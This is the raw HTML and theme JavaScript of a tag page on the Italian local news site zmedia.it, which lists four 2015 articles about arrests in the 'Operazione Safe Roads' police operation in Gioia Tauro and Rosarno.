                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Operazione safe roads</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: operazione safe roads</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-safe-roads-si-costituiscono-tortora-e-nardelli/"  rel="bookmark" class="td-image-wrap " title="Operazione Safe Roads, si costituiscono Tortora e Nardelli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Safe Roads, si costituiscono Tortora e Nardelli" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/03/836fe3143651a7ffc7f147ca367059ea-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-safe-roads-si-costituiscono-tortora-e-nardelli/"  rel="bookmark" title="Operazione Safe Roads, si costituiscono Tortora e Nardelli">Operazione Safe Roads, si costituiscono Tortora e Nardelli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-02T10:27:47+01:00" >2 Marzo 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-safe-roads-foto-degli-arrestati-e-dettagli/"  rel="bookmark" class="td-image-wrap " title="Operazione Safe Roads, foto degli arrestati e dettagli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Safe Roads, foto degli arrestati e dettagli" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/02/0de215b1fd0caea575e1fd7bcdd19bdb-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-safe-roads-foto-degli-arrestati-e-dettagli/"  rel="bookmark" title="Operazione Safe Roads, foto degli arrestati e dettagli">Operazione Safe Roads, foto degli arrestati e dettagli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-25T13:58:52+01:00" >25 Febbraio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-safe-roads-di-rosarno-i-presunti-capi-dell-organizzazione/"  rel="bookmark" class="td-image-wrap " title="Operazione Safe Roads, di Rosarno i presunti capi dell&#8217;organizzazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Safe Roads, di Rosarno i presunti capi dell&#8217;organizzazione" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/02/0f9ee1de0328bf4e6a9035a0929256bb-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-safe-roads-di-rosarno-i-presunti-capi-dell-organizzazione/"  rel="bookmark" title="Operazione Safe Roads, di Rosarno i presunti capi dell&#8217;organizzazione">Operazione Safe Roads, di Rosarno i presunti capi dell&#8217;organizzazione</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-25T09:20:41+01:00" >25 Febbraio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-safe-roads-dieci-arresti-a-gioia-tauro/"  rel="bookmark" class="td-image-wrap " title="Operazione Safe Roads, dieci arresti a Gioia Tauro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione Safe Roads, dieci arresti a Gioia Tauro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/02/1edb40c08ef2d25fbbb99ff6fb0defc6-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/rosarno-cronaca/" class="td-post-category" >Rosarno cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-safe-roads-dieci-arresti-a-gioia-tauro/"  rel="bookmark" title="Operazione Safe Roads, dieci arresti a Gioia Tauro">Operazione Safe Roads, dieci arresti a Gioia Tauro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-25T07:14:49+01:00" >25 Febbraio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
